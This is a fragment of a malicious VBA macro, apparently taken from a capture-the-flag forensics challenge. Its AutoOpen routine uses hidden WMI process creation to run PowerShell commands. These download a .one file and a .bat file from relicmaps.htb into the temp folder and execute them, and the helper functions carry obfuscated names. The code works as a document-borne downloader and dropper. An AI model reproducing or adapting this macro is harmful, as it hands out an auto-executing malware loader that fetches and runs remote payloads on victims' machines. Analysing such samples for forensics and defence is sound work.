 objConfig.ShowWindow = 0
    Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
    WmiExec = dukpatek(objProcess, objConfig, cmdLine)
End Function
Private Function dukpatek(myObjP , myObjC , myCmdL )
    Dim procId
    dukpatek = myObjP.Create(myCmdL, Null, myObjC, procId)
End Function
Sub AutoOpen()
    ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/uploads/soft/topsecret-maps.one -OutFile $env:tmp\ts
map.one; Start-Process -Filepath $env:tmp\tsmap.one"
            ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/get/DdAbds/window.bat -OutFile $env:tmp\syst
em32.bat; Start-Process -Filepath $env:tmp\system32.bat"
End Sub
' Exec process using WScript.Shell (asynchronous)
Sub WscriptExec(cmdLine )
    CreateObject("WScript.Shell").Run cmdLine, 0
End Sub
Sub ExecuteCmdAsync(targetPath )
    On Error Resume Next
    Err.Clear